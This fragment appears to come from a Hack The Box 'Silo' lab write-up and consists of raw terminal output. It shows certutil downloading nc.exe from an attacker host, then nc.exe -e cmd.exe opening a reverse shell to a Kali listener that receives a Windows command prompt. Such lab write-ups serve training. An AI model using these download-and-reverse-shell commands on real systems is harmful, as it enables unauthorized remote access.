 PS C:\TEMP> certutil -urlcache -split -f http://10.10.14.9:8000/nc.exe
**** Online ****
0000 ...
96d8
CertUtil: -URLCache command completed successfully.
PS C:\TEMP> .\nc.exe -e cmd.exe 10.10.14.9 1233
root@kali:~/CTF/HTB/Boxes/Silo# nc -lnvp 1233
listening on [any] 1233 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.82] 49177
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\TEMP>